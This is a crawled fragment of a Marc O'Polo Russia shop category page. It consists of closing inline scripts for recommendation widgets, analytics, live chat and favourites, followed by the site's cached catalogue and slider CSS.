            'HORIZONTAL',
            {'SEF_SET_FILTER_URL':'/men/novelties/obuv-1/filter/clear/apply/','SEF_DEL_FILTER_URL':'/men/novelties/obuv-1/filter/clear/apply/'}        );

    </script>

<script >    !function () {
                    var cells = document.querySelectorAll('.tally__cell');
                    var widget = document.getElementById('frisbuy-shop-the-look');
                    var targetIndex;

                    function moveWidget() {
                        var prevIndex = targetIndex;
                        targetIndex =  window.innerWidth < 1450 ? 5 : 7;

                        if (cells.length >= targetIndex + 1 && widget && targetIndex !== prevIndex) {
                            cells[targetIndex].insertAdjacentElement('afterend', widget);
                        }
                    }

                    moveWidget();
                    window.addEventListener('resize', moveWidget);


                    window.frisbuy = Object.assign(window.frisbuy || {}, {
                        log: function (t, e, o) {
                            var i = localStorage.getItem("frb.log.heap");
                            (i = i && JSON.parse(i) || []).push({
                                msg: t,
                                name: e,
                                severity: o,
                                time: Date.now()
                            }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
                        }, loadScript: function (o, i) {
                            var r = 0, a = function (t) {
                                var e = document.createElement("script");
                                a.async = true;
                                t && frisbuy.log({
                                    url: o,
                                    attemptLimit: r
                                }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                                    document.head.appendChild(e)
                                }, 15 * Math.pow(10, r) * r), r++)
                            };
                            i = i || 3, a()
                        }
                    });
                    var categoryId = window.location.pathname === '/women/catalog/odezhda/' ? '347' : '784';
                    frisbuy.loadScript(`https://widget.frisbuy.ru/fb/shop-the-look?embed_id=36dbb626-8f9a-11ef-90cf-0242ac130002&category=${categoryId}`);

                }();
            </script>
<script >
                (function () {
                    var cells = document.querySelectorAll('.tally__cell');
                    var widget = document.getElementById('frisbuy-shop-the-look-2');
                    var targetIndex;

                    function moveWidget() {
                        var prevIndex = targetIndex;
                        targetIndex = (window.innerWidth < 1450) ? 11 : 15;
                        if (cells.length >= targetIndex + 1 && widget && targetIndex !== prevIndex) {
                            cells[targetIndex].insertAdjacentElement('afterend', widget);
                        }
                    }

                    moveWidget();
                    window.addEventListener('resize', moveWidget);


                    window.frisbuy = Object.assign(window.frisbuy || {}, {
                        log: function (t, e, o) {
                            var i = localStorage.getItem("frb.log.heap");
                            (i = i && JSON.parse(i) || []).push({
                                msg: t,
                                name: e,
                                severity: o,
                                time: Date.now()
                            }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
                        }, loadScript: function (o, i) {
                            var r = 0, a = function (t) {
                                var e = document.createElement("script");
                                a.async = true;
                                t && frisbuy.log({
                                    url: o,
                                    attemptLimit: r
                                }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                                    document.head.appendChild(e)
                                }, 15 * Math.pow(10, r) * r), r++)
                            };
                            i = i || 3, a()
                        }
                    });
                    frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=eadd1f64-9b51-11ef-90cf-0242ac130002&category=784');
                })();
            </script>
<script>
                var currentUrl = new URL(window.location.href).origin + new URL(window.location.href).pathname;

                var excludedParts = [
                    "/coming-soon/",
                    "/black-friday/",
                    "/sale/"
                ];

                var elementsToHide = [
                    document.getElementById("frisbuy-shop-the-look"),
                    document.getElementById("frisbuy-shop-the-look-2")
                ];

                var shouldHide = excludedParts.some(function(part) {
                    return currentUrl.includes(part);
                });

                if (shouldHide) {
                    elementsToHide.forEach(function(element) {
                        if (element) {
                            element.style.display = "none";
                        }
                    });
                }
            </script>
<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    mindboxViewCategory('5877ebfd-1fcd-48d7-ac24-e2311c002d6e');
</script>
<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415" async></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var favObj = [] || {};
    var baseSettings = {
        arFavourites: Object.values(favObj),
        curPage: '/men/novelties/obuv-1/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/page_541392bcc9395518567607fe3edf4630/page_541392bcc9395518567607fe3edf4630_v1.css?17575970383683
body_size: 1153
content:


/* Start:/local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684*/
.grid .bx_content_section{margin-bottom:15px}.grid .bx_sidebar{margin-bottom:15px}.grid2x1 .bx_content_section{float:left;width:66%;margin-bottom:15px}.grid2x1 .bx_sidebar{float:right;width:33%;margin-bottom:15px;padding-left:5%;box-sizing:border-box}@media(max-width:960px){.grid2x1 .bx_sidebar{padding-left:4%}}@media(max-width:640px){.grid2x1 .bx_content_section,.grid2x1 .bx_sidebar{width:100%;float:none}.grid2x1 .bx_sidebar{padding-left:3%}}@media(max-width:479px){.grid2x1 .bx_sidebar{padding-left:1%}}.catalog-block-header{font-size:14px;font-weight:bold;text-align:left;margin:5px 0;padding:5px 0;border-bottom:2px solid #d9dee6;border-bottom-color:var(--primary);color:#000}
/* End */


/* Start:/local/components/cetera/catalog.smart.filter/templates/base/style.css?17326309032068*/
.jeans__button {
	cursor: pointer;
	display: inline-block;
}
.color_disabled .color__color {
	cursor: not-allowed;
	border: .0625rem solid transparent
}
.color_disabled .color__color::before {
    content: "";
    z-index: 5;
    width: 100%;
    height: 100%;
    background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
    background-size: 0.5em 0.5em;
    position: absolute;
    left: 0;
    top: 0;
    border: 1px solid red;

}
.jeans__button.jeans__button_disabled:before {
	content: "";
    width: 100%;
    height: 2px;
    background: red;
    position: absolute;
	top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.jeans__button.jeans__button_disabled::after {
	content: none;
}

.filter__loading{
    position: absolute;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center;
    left: 0;
    display: none;
}
.filter__loading::before {
    content: "";
     position: absolute;
    left: 0;
     width: 100%;
    height: 100%;
    opacity: 0.3;
    background: #cecece;
    z-index: 3;
}
.bed__apply-item_price {
    min-width: 140px;
}

.system_season.system_season__custom {
    display: flex;
    flex-wrap: wrap;
    width: 18rem;
}
.system_season__custom .wire  {
    width: 33.33%;
}

.tint_disabled:before {
    content: "";
    z-index: 5;
    width: 100%;
    height: 100%;
    background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
    background-size: 0.5em 0.5em;
    position: absolute;
    left: 0;
    top: 0;
    border: 1px solid red;
    border-radius: 50%;
}
.tint.tint_disabled.active::before,
.tint.tint_disabled:hover::before  {
    border: 1px solid red;
    left: 0;
    top: 0;
}
@media (max-width: 768px) {
form .way_hide {
    display: none;

}
}

.noUi-connect {
    background: black !important;
    border: 2px solid black;
    box-shadow: none;
}

/* End */


/* Start:/local/components/cetera/catalog.section/templates/bootstrap_v4/style.css?1724661194307*/

.color.selected {
    border: 0.0625rem solid #000;
}
.prod__size.selected::after {
    opacity: 1;
}

.pagination__item > .pagination__link.nav-current-page {
	opacity: 1;
}
/*  */

.prod__badge.prod__sale:before {
    background: none;
    width: auto;
    top: 0;
}
.prod__spec {
    min-height: 30px;
}
/* End */
/* /local/templates/.default/components/bitrix/catalog/bootstrap_v4/style.min.css?1724661195684 */
/* /local/components/cetera/catalog.smart.filter/templates/base/style.css?17326309032068 */
/* /local/components/cetera/catalog.section/templates/bootstrap_v4/style.css?1724661194307 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157
body_size: 112089
content:


/* Start:/local/frontend/layout/dist/css/style.css?1765807675452605*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden 